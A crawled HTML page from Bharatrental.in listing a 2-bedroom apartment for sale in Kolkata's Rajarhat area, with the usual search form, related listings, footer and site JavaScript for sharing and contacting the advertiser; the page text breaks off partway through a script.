

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bharatrental.in/property/property-to-buy/an-excellent-apartment-at-the-heart-of-kolkata-for-all-but-one-at-a-reasonable-price/826.html
body_size: 8168
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=5, user-scalable=yes">

<title>An excellent apartment at the heart of Kolkata for all but one at a reasonable price 07-May-2018 04:57 PM</title>
<meta name="description" content="2 bedroom, 1 big living room, 2 bathroom  for all but one at a very reasonable price. It is 10 mins away from airport. 2 shopping complexes  at your reach. 07-May-2018 04:57 PM">
<meta name="robots" content="index, follow">


<link rel="canonical" href="https://www.bharatrental.in/property/property-to-buy/an-excellent-apartment-at-the-heart-of-kolkata-for-all-but-one-at-a-reasonable-price/826.html" />


<link href="https://www.bharatrental.in/images/favicon.ico"rel="shortcut icon"type=image/png><link href="https://www.bharatrental.in/css/compressed.css"rel=stylesheet media=all><link href="https://www.bharatrental.in/css/offcanvas.css"rel=stylesheet media=all><link rel="preload" href="https://www.bharatrental.in/assets/css/font-awesome.min.css" as="style" onload="this.rel='stylesheet'"><noscript>  <link href="https://www.bharatrental.in/assets/css/font-awesome.min.css" rel="stylesheet"></noscript><link rel="preload" href="https://www.bharatrental.in/assets/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2" crossorigin>
<script src="https://www.bharatrental.in/js/compressed.js"></script><script src="https://www.bharatrental.in/js/offcanvas.js"></script><script>function open_facebox(e){jQuery.facebox({ajax:e,image:"facebox/closelabel.png"})}function closepopup(){return $.facebox.close(),!1}$(document).on("click", "#close_popup", closepopup);</script><style>#facebox .content{width:100%!important}</style><header><div class=container><div class=row><div class="col-md-2 col-sm-4"><a href="https://www.bharatrental.in/"class="hidden-xs logo"><img alt="Bharatrental.in logo" class="img-responsive" src="https://www.bharatrental.in/images/logo.png">
    <span class="sr-only">Bharatrental Home</span></a></div><div class="visible-sm col-sm-3"><div class="icons sm-guest text-center"></div></div><div class="col-sm-5 visible-sm"><div class=sm-guest><span>Welcome Guest ! </span><a href="https://www.bharatrental.in/login.html"><i class="fa fa-sign-in"></i> Login</a> <a href="https://www.bharatrental.in/register.html"><i class="fa fa-plus-circle"></i> Register</a></div></div><div class="col-md-10 col-sm-12"><div class=topbar><div class=hidden-sm><div class=row><div class="col-md-4 hidden-xs col-sm-7"><a href=mailto:info@bharatrental.in><i class="fa fa-envelope"></i> info@bharatrental.in</a></div><div class="col-md-4 hidden-xs"><div class=icons></div></div><div class="col-md-4 col-sm-5 text-right"><span>Welcome Guest !</span><a href="https://www.bharatrental.in/login.html"><i class="fa fa-sign-in"></i> Login</a> <a href="https://www.bharatrental.in/register.html"><i class="fa fa-plus-circle"></i> Register</a></div></div></div></div><nav class="navbar navbar-default"><div><div class=navbar-header><button aria-expanded=false class="collapsed navbar-toggle"data-target=#mobile-navbar-collapse data-toggle=collapse type=button><span class=sr-only>Toggle navigation</span> <span class=icon-bar></span> <span class=icon-bar></span> <span class=icon-bar></span></button><a href="https://www.bharatrental.in/" class="logo visible-xs"><img src="https://www.bharatrental.in/images/logo.png" srcset=" https://www.bharatrental.in/images/logo.png 1x,https://www.bharatrental.in/images/logo.png 2x,https://www.bharatrental.in/images/logo.png 3x " width="179" height="80"alt="Bharatrental logo"
        class="img-responsive"> </a></div><div class="collapse navbar-collapse"id=mobile-navbar-collapse><ul class="nav navbar-nav navbar-right"><li class=active><a href="https://www.bharatrental.in/"class='active'>home</a><li><a href="https://www.bharatrental.in/property/buy.html">buy</a><li><a href="https://www.bharatrental.in/property/rent.html">rent</a><li><a href="https://www.bharatrental.in/property/submit.html">submit property<b  style="color:#b20000;"><sup> (Free)</sup></b></b></a><li><a href="https://www.bharatrental.in/agent.html">agent</a><li><a href="https://www.bharatrental.in/subscribe.html">post requirement</a></ul></div></div></nav></div></div></div></header><main id="main-content" role="main"><link href="https://www.bharatrental.in/css/sweetalert.css"rel=stylesheet media=all><script src="https://www.bharatrental.in/js/sweetalert.min.js"async></script><script>function changepassword(){$("#errmsg").html(""),swal({title:"Change Your Password.",html:'<p><label style="font-size: 14px;">Enter Old Password</label><input type="password" id="old_pwd" style="text-align: left;" placeholder="Old Password"><br><label  style="margin-left: -7px;font-size: 14px;">Enter New Password</label><input type="password" id="new_pwd" style="text-align: left;" placeholder="New Password"><br><label style="margin-left: -31px;font-size: 14px;">Enter Confirm Password</label><input type="password" id="confirm_pwd" style="text-align: left;" placeholder="Confirm Password"><br><span id="errmsg" style="font-size:14px;color:#8a6d3b"></span>',showCancelButton:!0,confirmButtonText:"Submit",confirmButtonColor:"#a94442",closeOnConfirm:!1,allowOutsideClick:!1,allowEscapeKey:!1},function(){var e=$("#old_pwd"),s=$("#new_pwd"),l=$("#confirm_pwd");""==e.val()?$("#errmsg").html("Please enter your Old Password"):""==s.val()?$("#errmsg").html("Please enter your New Password"):""==l.val()?$("#errmsg").html("Please enter your Confirm Password"):s.val()!=l.val()?$("#errmsg").html("New Password and Confirm Password Mismatch"):($("#errmsg").html(""),swal.disableButtons(),$.ajax({type:"POST",data:{opwd:e.val(),pwd:s.val()},url:"https://www.bharatrental.in/dashboard/change_password.html",success:function(e){$("#errmsg").html(""),"Please Enter Correct Old Password"==e?setTimeout(function(){swal("Invalid!","Please Enter Correct Old Password!","error")}):setTimeout(function(){swal({title:"Good job",text:"Password Changed Successfully! Please Re-Login",type:"success"},function(){location.href="https://www.bharatrental.in/login.html"})})}}))})}</script>

  <!-- Inline critical CSS -->
  <style>
    /* Example: critical header/nav CSS */
    header { display: flex; align-items: center; }
    nav.navbar { display: block; }
    #loginForm { display: block; }
    /* Add other above-the-fold rules from compressed.css/offcanvas.css */
  </style>

  <!-- Load full CSS asynchronously -->
  <link rel="preload" href="https://www.bharatrental.in/css/compressed.css" as="style" onload="this.rel='stylesheet'">
  <link rel="preload" href="https://www.bharatrental.in/css/offcanvas.css" as="style" onload="this.rel='stylesheet'">
  <noscript>
    <link rel="stylesheet" href="https://www.bharatrental.in/css/compressed.css">
    <link rel="stylesheet" href="https://www.bharatrental.in/css/offcanvas.css">
  </noscript>
   
               <!-- font awesome -->

<link rel="preload"
      href="https://www.bharatrental.in/assets/css/font-awesome.min.css"
      as="style"
      onload="this.rel='stylesheet'">

<noscript>
<link rel="stylesheet" href="https://www.bharatrental.in/assets/css/font-awesome.min.css">
</noscript>


 </head>
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />
</main><script async defer>function load(){if(GBrowserIsCompatible()){var n=new GMap2(document.getElementById("map"));n.addControl(new GSmallMapControl),n.addControl(new GMapTypeControl);var e=new GLatLng(22.6174,88.4344);n.setCenter(e,15);var a=new GMarker(e);n.addOverlay(a)}}</script><script async src="https://www.bharatrental.in/js/compressed1.js"></script><script async src="https://www.bharatrental.in/js/xzoom.min.js"></script><link href="https://www.bharatrental.in/css/compressed1.css"media=screen rel=stylesheet><script async defer>$(document).ready(function(){$(".fancybox-effects-d").fancybox({padding:0,openEffect:"elastic",openSpeed:150,closeEffect:"elastic",closeSpeed:150,closeClick:!0,maxWidth:100,maxHeight:100,helpers:{overlay:null}})})</script><section><a href=#banner-search aria-controls=banner-search aria-expanded=false class="banner-search collapsed"data-toggle=collapse role=button><div class=container>Click to toggle Properties Search <span class=pull-right><i class="fa fa-search"></i></span></div></a><div class=collapse id=banner-search role=tabpanel><div class=home-banner><div class=ban-overlay><div class=container><div class=row><h3>Search Properties to Buy or Sell</h3><div class=ban-intro><form action="https://www.bharatrental.in/property/buy/search.html"class="clear formStyle01"id=main_form method=post><div class=row><div class="col-md-3 col-sm-6"><div class=form-group><label>City</label> <select class="form-control selectpicker show-tick"id=city name=city><option value=0>Select City</option><option value="1">Ahmedabad</option><option value="2">Bangalore</option><option value="4">Chennai</option><option value="8">Hyderabad</option><option value="15">International</option><option value="16">Agartala</option><option value="17">Agra</option><option value="19">Ahmednagar</option><option value="20">Aizawl</option><option value="21">Ajmer</option><option value="22">Aligarh</option><option value="23">Allahabad</option><option value="24">Aluva</option><option value="25">Alwar</option><option value="26">Amalapuram</option><option value="27">Ambala</option><option value="28">Amravati</option><option value="29">Amritsar</option><option value="30">Anand</option><option value="31">Anantapur</option><option value="32">Angamaly</option><option value="33">Anjuna</option><option value="34">Asansol</option><option value="35">Aurangabad</option><option value="36">Auroville</option><option value="37">Baga</option><option value="38">Bahadurgarh</option><option value="39">Bahraich</option><option value="40">Balasore</option><option value="42">Bareilly</option><option value="43">Belgaum</option><option value="44">Bellary</option><option value="45">Bhadohi</option><option value="46">Bhagalpur </option><option value="47">Bharuch</option><option value="48">Bhatinda</option><option value="49">Bhatpara</option><option value="50">Bhavnagar</option><option value="51">Bhilai</option><option value="52">Bhilai Nagar</option><option value="53">Bhilwara</option><option value="54">Bhiwandi</option><option value="55">Bhopal</option><option value="56">Bhubaneswar</option><option value="57">Bhuj</option><option value="58">Bijapur</option><option value="59">Bijnor</option><option value="60">Bikaner</option><option value="61">Bilaspur</option><option value="62">Calangute</option><option value="63">Calicut</option><option value="64">Canacona</option><option value="65">Chandigarh</option><option value="66">Chengannur</option><option value="68">Chitradurga</option><option value="69">Chittorgarh</option><option value="70">Coimbatore</option><option value="71">Cuttack</option><option value="72">Dabolim</option><option value="73">Daman</option><option value="74">Davanagere</option><option value="75">Dehradun</option><option value="76">Delhi</option><option value="77">Dhamtari</option><option value="78">Dhanbad</option><option value="79">Dhule</option><option value="80">Dispur</option><option value="81">Durg</option><option value="82">Durgapur</option><option value="83">Ernakulam</option><option value="84">Erode</option><option value="85">Faizabad</option><option value="86">Faridabad</option><option value="87">Gandhinagar </option><option value="88">Gangtok</option><option value="89">Gaya</option><option value="90">Ghaziabad</option><option value="91">Goa</option><option value="92">Gobindgarh</option><option value="93">Gondia</option><option value="94">Gorakhpur</option><option value="95">Greater Noida</option><option value="96">Gulbarga</option><option value="97">Guna</option><option value="98">Guntur</option><option value="99">Gurgaon</option><option value="100">Guwahati</option><option value="101">Gwalior</option><option value="102">Haldwani</option><option value="103">Hamirpur</option><option value="104">Hanglur</option><option value="105">Hapur</option><option value="106">Hardoi</option><option value="107">Haridwar</option><option value="108">Hisar</option><option value="109">Hoshairpur</option><option value="110">Hospet</option><option value="111">Hosur</option><option value="112">Howrah</option><option value="113">Hubli-Dharwad</option><option value="115">Imphal</option><option value="116">Indore</option><option value="118">Itanagar</option><option value="119">Itawa</option><option value="120">Jabalpur</option><option value="121">Jaipur</option><option value="122">Jakhau</option><option value="123">Jalandhar</option><option value="124">Jalgaon</option><option value="125">Jammu</option><option value="126">Jamnagar</option><option value="127">Jamshedpur</option><option value="128">Jaypore</option><option value="129">Jhansi</option><option value="130">Jodhpur</option><option value="131">Kalyan</option><option value="132">Kancheepuram</option><option value="133">Kangra</option><option value="134">Kannur</option><option value="135">Kanpur</option><option value="136">Karnal</option><option value="137">Kavaratti</option><option value="138">Kharagpur</option><option value="139">Khurja</option><option value="140">Kochi</option><option value="141">Kohima</option><option value="142">Kolhapur</option><option value="143">Kolkata</option><option value="144">Kollam</option><option value="145">Kota</option><option value="146">Kottayam</option><option value="147">Kozhikode</option><option value="148">Krishna</option><option value="149">Kullu-Manali</option><option value="150">Kurukshetra</option><option value="151">Ladakh</option><option value="152">Lucknow</option><option value="153">Ludhiana</option><option value="154">Madgaon</option><option value="155">Madurai</option><option value="156">Malappuram</option><option value="157">Malda</option><option value="158">Mandi</option><option value="159">Mangalore</option><option value="160">Manipal</option><option value="161">Mapusa</option><option value="162">Matheran</option><option value="163">Mathura</option><option value="164">Mayiladuthurai</option><option value="165">Meerut</option><option value="166">Mira-Bhayandar</option><option value="167">Mirzapur</option><option value="168">Mohali</option><option value="169">Moradabad</option><option value="170">Morbi</option><option value="171">Mount Abu</option><option value="172">Mumbai</option><option value="173">Mundra</option><option value="174">Munnar</option><option value="175">Mussoorie</option><option value="176">Muzaffarnagar</option><option value="177">Mysore</option><option value="178">Nagpur</option><option value="179">Nainital</option><option value="180">Namakkal</option><option value="181">Nanded</option><option value="182">Nanpara</option><option value="183">Nashik</option><option value="184">Nellore</option><option value="185">Noida</option><option value="186">Ooty</option><option value="187">Other</option><option value="188">Palakkad</option><option value="189">Panaji</option><option value="190">Panchkula</option><option value="191">Panipat</option><option value="192">Pantnagar</option><option value="193">Paradip</option><option value="194">Parwanoo</option><option value="195">Pathankot</option><option value="196">Patiala</option><option value="197">Patna</option><option value="198">Periyakulam</option><option value="199">Pilani</option><option value="200">Pimpri Chinchwad</option><option value="201">Ponda</option><option value="202">Pondicherry</option><option value="203">Porbandar</option><option value="204">Port Blair</option><option value="205">Porvorim</option><option value="206">Pune</option><option value="207">Raigarh</option><option value="208">Raipur</option><option value="209">Rajahmundry</option><option value="210">Rajkot</option><option value="211">Rajpura</option><option value="212">Ramanathapuramanchi</option><option value="213">Rishikesh</option><option value="214">Rohtak</option><option value="215">Roorkee</option><option value="216">Ropar</option><option value="217">Rourkela</option><option value="218">Saharanpur</option><option value="219">Saharsa</option><option value="220">Salem</option><option value="221">Sambalpur</option><option value="222">Sangli</option><option value="223">Sangrur</option><option value="224">Secunderabad</option><option value="225">Shahjanpur</option><option value="226">Shekhawati</option><option value="227">Shillong</option><option value="228">Shimla</option><option value="229">Shimoga</option><option value="230">Sijua</option><option value="231">Silchar</option><option value="232">Siliguri</option><option value="233">Silvassa</option><option value="234">Sivakasi</option><option value="235">Solapur</option><option value="236">Sonepat</option><option value="237">South Dum Dum</option><option value="238">Srinagar</option><option value="239">Surat</option><option value="240">Thanjavur</option><option value="241">Thiruvanamalai</option><option value="242">Thiruvananthapuram</option><option value="243">Thrissur</option><option value="244">Tiruchirapalli</option><option value="245">Tirunelveli</option><option value="246">Tirupati</option><option value="247">Tiruppur</option><option value="248">Tumkur</option><option value="249">Tuticorin</option><option value="250">Udaipur</option><option value="251">Udupi</option><option value="252">Ujjain</option><option value="253">Vadodara</option><option value="254">Vallabh Vidhyanagar</option><option value="255">Valsad</option><option value="256">Varanasi</option><option value="257">Vasco da gama</option><option value="258">Vellore</option><option value="259">Verna</option><option value="260">Vijayawada</option><option value="261">Vizag</option><option value="262">Vizianagaram</option><option value="263">Vrindavan</option><option value="264">Warangal</option><option value="265">Wardha</option></select></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Location</label> <select class="form-control selectpicker show-tick"id=location name=location><option>Location</select></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Type of Property</label> <select class="form-control selectpicker show-tick"id=prop_type name=prop_type><optgroup label="-----Residential-----"style="background:none repeat scroll 0 0 #324b73;color:#fff"value=""></optgroup><option value="3">Apartment / Flat</option><option value="4">Independent House</option><option value="5">Hostel</option><option value="7">Guest House</option><option value="8">Vacation Rental</option><option value="9">Farm House</option><option value="10">Residential Plot / Land</option><optgroup label="-----Commercial-----"style="background:none repeat scroll 0 0 #324b73;color:#fff"value=""></optgroup><option value="13">Shop</option><option value="14">Showroom</option><option value="15">Office Space</option><option value="16">Plug and Play Office</option><option value="17">Time Share</option><option value="18">Shopping Mall Space</option><option value="19">Hotel / Resort</option><option value="20">Warehouse / Godown</option><option value="21">Industrial Building</option><option value="22">Business Center</option><option value="23">Roof Rights</option><option value="24">Industrial Plot / Land</option><option value="25">Commercial Plot / Land</option><option value="26">Institutional Plot / Land</option><option value="27">Agricultural Plot / Land</option><option value="28">Multipurpose Building</option></select></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Wanted / Available</label> <select class="form-control selectpicker show-tick"id=req_type name=req_type><option value="1">Property For Rent</option><option value="2">Property to Buy</option><option value="5">Paying Guest</option></select></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Min Price</label> <input class=form-control id=minprice name=minprice placeholder=""></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Max Price</label> <input class=form-control id=maxprice name=maxprice placeholder=""></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Key Words</label> <input class=form-control id=keywords name=keywords placeholder=""></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label class=no-visible>search</label> <button class="btn btn-block btn-md btn-warning"id=form_submit name=form_submit type=submit>Search Now <i class="fa fa-search"></i></button></div></div></div></form></div></div></div></div></div></div></section><section class=pad-50><div class="container view"><div class=row><div class=col-sm-8><h1>An excellent apartment at the heart of Kolkata for all but one at a reasonable price</h1><hr><section id=fancy><div class=row><div class="column large-12"style=text-align:center><div class=xzoom-container><img alt="An excellent apartment at the heart of Kolkata for all but one at a reasonable price"class=xzoom4 src="https://www.bharatrental.in/uploads/c13bfffed4094ec7cbffa23bba826920.jpg"id=xzoom-fancy><div class=xzoom-thumbs><a><img alt="An excellent apartment at the heart of Kolkata for all but one at a reasonable price"class=xzoom-gallery4 src="https://www.bharatrental.in/uploads/c13bfffed4094ec7cbffa23bba826920.jpg"style=width:80px;height:80px xpreview="https://www.bharatrental.in/uploads/c13bfffed4094ec7cbffa23bba826920.jpg"></a><a><img alt="An excellent apartment at the heart of Kolkata for all but one at a reasonable price"class=xzoom-gallery4 src="https://www.bharatrental.in/uploads/da6acf47423a1ad5d5b6505ca329f2ab.jpg"style=width:80px;height:80px xpreview="https://www.bharatrental.in/uploads/da6acf47423a1ad5d5b6505ca329f2ab.jpg"></a><a><img alt="An excellent apartment at the heart of Kolkata for all but one at a reasonable price"class=xzoom-gallery4 src="https://www.bharatrental.in/uploads/d72edfca1bf02396948e286fb896bc74.jpg"style=width:80px;height:80px xpreview="https://www.bharatrental.in/uploads/d72edfca1bf02396948e286fb896bc74.jpg"></a></div></div></div><div class="column large-7"></div></div></section><h4>Description</h4><hr>
<div style="width: 100%; word-wrap: break-word;">2 bedroom, 1 big living room, 2 bathroom  for all but one at a very reasonable price. It is 10 mins away from airport. 2 shopping complexes  at your reach.</div>
<br><br><h4>Property Features</h4><hr><div class="row pro-fea"><div class="col-md-3 col-sm-6"><p><span class="imgIcon WaterIcon01"></span> 24 Hours Water</div><div class="col-md-3 col-sm-6"><p><span class="imgIcon SecurityIcon01"></span> Security</div><div class="col-md-3 col-sm-6"><p><span class="imgIcon petsIcon01"></span> Pets Allowed</div></div><h4>Additional Details</h4><hr><ul class="list-unstyled view-list"><li><h5 class=text-danger>Call for Price</h5></li><li><strong>Mobile : </strong>7798098065<li><strong>Contact Name: </strong>Gargy<li><strong>City: </strong>Kolkata<li><strong>Landmark : </strong>Beside New life nursing home.
Diagonally across Arati Cinema Hall</li><li><strong>Price : </strong>45 per sqft<li><strong>Facilities : </strong>2 Bedroom(s), 2 Bathroom(s), 1 Carpark(s), 916 sq feet 1 <li><strong>Year of Built : </strong>1991<li><strong>Property Type : </strong>Apartment / Flat<li><strong>Address : </strong>AFL-3 Subarnarekha Appt, AD1/1A Rajarhat road Kolkata- 700059<li><strong>Posted Date : </strong>2018-05-07</ul>

<!--<h4>Share or Save Details</h4><hr><div class=row><div class="col-md-3 col-sm-6"><i class="fa fa-envelope"></i> <a href=javascript:void(0) onclick='open_facebox1("826","https://www.bharatrental.in/property/property-to-buy/an-excellent-apartment-at-the-heart-of-kolkata-for-all-but-one-at-a-reasonable-price/826.html")'rel=nofollow>Send to Realtors / Friends</a></div><div class="col-md-3 col-sm-6"><i class="fa fa-phone"></i> <a href=javascript:void(0) onclick='open_facebox2("826")'rel=nofollow>Contact the Advertiser</a></div>
<div class="col-md-3 col-sm-6"><i class="fa fa-save"></i> <a href=javascript:void(0) onclick='open_facebox3("826","https://www.bharatrental.in/property/property-to-buy/an-excellent-apartment-at-the-heart-of-kolkata-for-all-but-one-at-a-reasonable-price/826.html")'rel=nofollow>Save this listing</a></div></div>-->






<br><div></div></div>       <div class=col-sm-4><div class=well><h4>Related Properties</h4><ul class=rproperties-list><li><a href="https://www.bharatrental.in/property/property-to-buy/1075-sq-feet-3bhk-apartment-flat-at-dodbulapur-road-bangalore/2628.html">3 BHK Apartment / Flat for Sale...</a></li><li><a href="https://www.bharatrental.in/property/property-to-buy/228995-sq-feet-industrial-plot-land-at-hoskote-bangalore/2612.html">Industrial Plot / Land for Sale...</a></li><li><a href="https://www.bharatrental.in/property/property-to-buy/526-acres-industrial-plot-land-at-hoskote-bangalore/2610.html">Industrial Plot / Land for Sale...</a></li><li><a href="https://www.bharatrental.in/property/property-to-buy/1982-sq-feet-3bhk-apartment-flat-at-rajaji-nagar-bangalore/2604.html">3 BHK Apartment / Flat for Sale...</a></li><li><a href="https://www.bharatrental.in/property/property-to-buy/4500-sq-feet-office-space-at-marathahalli-bangalore/2603.html">Office Space for Sale 4500 Sq....</a></li><li><a href="https://www.bharatrental.in/property/property-to-buy/759-sq-feet-1bhk-apartment-flat-at-yesvantpur-bangalore/2592.html">1 BHK Apartment / Flat for Sale...</a></li><li><a href="https://www.bharatrental.in/property/property-to-buy/3600-sq-feet-independent-house-at-jaya-nagar-block-1-bangalore/2591.html">Independent House for Sale 3600...</a></li><li><a href="https://www.bharatrental.in/property/property-to-buy/1655-sq-feet-3bhk-apartment-flat-at-hebbal-bangalore/2587.html">3 BHK Apartment / Flat for Sale...</a></li><li><a href="https://www.bharatrental.in/property/property-to-buy/12664-sq-feet-residential-plot-land-at-church-street-bangalore/2583.html">Residential Plot / Land for Sale...</a></li><li><a href="https://www.bharatrental.in/property/property-to-buy/3429-sq-feet-3bhk-apartment-flat-at-richmond-town-bangalore/2546.html">3 BHK Apartment / Flat for Sale...</a></li></ul><p></p></div></div></div></div></section></main>
<!-- ✅ END MAIN LANDMARK -->

<footer>
    <!-- Footer Links -->
    <section>
        <div class="top-links">
            <div class="link-overlay">
                <div class="container">
                   <p style="margin:0; font-size:24px;"><strong>Popular Cities</strong></p>
                        <hr>

                    <nav aria-label="Popular cities">
    <ul class="row list-unstyled">
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/hyderabad/8.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Hyderabad
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/mumbai/172.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Mumbai
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/delhi/76.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Delhi
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/pune/206.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Pune
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/chennai/4.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Chennai
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/bangalore/2.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Bangalore
            </a>
        </li>
    </ul>
</nav>

                    <div class="footer-content">
                                            </div>

                </div>
            </div>
        </div>
    </section>

    <!-- Sub Footer -->
    <section>
        <div class="sub-footer">
            <div class="container">
                <div class="row">

                    <div class="col-md-4 col-sm-3">
                        © 2026 
                        <a href="https://www.bharatrental.in/">Bharatrental.in</a>
                        . All Rights Reserved.
                    </div>

                    <div class="col-md-5 col-sm-5">
                        <div class="bottom-links">
                            <a href="https://www.bharatrental.in/sell-rent-post-property-online.html">Post property</a>
                            <a href="https://www.bharatrental.in/about-us.html">About us</a>
                            <a href="https://www.bharatrental.in/terms-and-conditions.html">Terms & Conditions</a>
                            <a href="https://www.bharatrental.in/contact-us.html">Contact us</a>
                            <a href="https://www.bharatrental.in/properties-list/city.html">All Cities</a>
                            <a href="https://www.bharatrental.in/properties-list/location.html">All Locations</a>
                            <a href="https://www.bharatrental.in/privacy-policy.html">Privacy Policy</a>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </section>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KC7SNN642"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KC7SNN642');
</script>
</footer>
</body>
</html>
<script>function open_facebox1(e,t){$.ajax({type:"POST",data:{prop_id:e},url:"https://www.bharatrental.in/property/share.html",success:function(e){$("#errmsg").html(""),swal({title:"Share Property Details with Friends",html:'<p><label><a href="'+t+'" target="_blank"><span style="color: #23599F;font-size: 14px;font-weight: bold;">'+e+'</span></a><br/><input type="hidden" value="'+t+'" id="prop_link" name="prop_link" /></label><div class="form-group"><label style="float: left;font-size: 14px;margin-left: 10px;"> <span>Enter Your Email Address <sup>*</sup></span> </label><input type="text" id="email" name="email" class="form-control"></div><div class="form-group"><label style="float: left;font-size: 14px;margin-left: 10px;"> <span>Enter Your Friend Email Address <sup>*</sup></span> </label><input type="text" id="femail" name="femail" class="form-control"></div><div class="form-group"><label style="float: left;font-size: 14px;margin-left: 10px;"> <span>Message</span> </label><br><label style="float: left;color: #666;font-size: 10px;margin-left: 10px;"> <span>(Not more than 100 characters)</span> </label><input type="text" id="message" name="message" class="form-control"></div><span id="errmsg" style="font-size:14px;color:#8a6d3b"></span>',showCancelButton:!0,confirmButtonText:"Submit",confirmButtonColor:"#a94442",closeButtonAriaLabel:!0,width:"400px",closeOnConfirm:!1,allowOutsideClick:!1,allowEscapeKey:!1},function(){var e=$("#email"),t=$("#femail"),a=$("#prop_link"),l=$("#message"),s=/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+[\.]{1}[a-zA-Z]{2,4}$/;""==e.val()?$("#errmsg").html("Please enter EmailID"):-1==e.val().search(s)?$("#errmsg").html("Please Enter Valid EmailID!"):""==t.val()?$("#errmsg").html("Please Enter Your Friend EmailID"):-1==t.val().search(s)?$("#errmsg").html("Please Enter Valid Friend EmailID!"):($("#errmsg").html(""),swal.disableButtons(),$.ajax({type:"POST",data:{email:e.val(),femail:t.val(),prop_link:a.val(),message:l.val()},url:"https://www.bharatrental.in/property/send_shared_details.html",success:function(e){$("#errmsg").html(""),0==e?setTimeout(function(){swal("Invalid!","Ooops Something Went Wrong!","error")}):1==e?setTimeout(function(){swal({title:"Good job",text:"Details Sent Successfully!",type:"success"},function(){location.reload()})}):setTimeout(function(){swal("Problem with sql query")})}}))})}})}function open_facebox2(e){var t=1076,a="";if(t==a)swal("Invalid!","This property is submitted by you. You can not send message to yourself!","error");else{swal({title:"Sending Message to Advertiser",html:'<div class="form-group"><label style="float: left;font-size: 14px;"><span>Your Name <sup>*</sup></span></label><br/><input type="text" readonly id="user_name" name="user_name" value="" class="form-control" style="margin-left: 0px;"></div><div class="form-group"><label style="float: left;font-size: 14px;"><span>Regarding <sup>*</sup></span></label><br/><input type="text" readonly id="prop_title" name="prop_title" value="RE :An excellent apartment at the heart of Kolkata for all but one at a reasonable price" class="form-control" style="margin-left: 0px;"></div><div class="form-group"><label style="float: left;font-size: 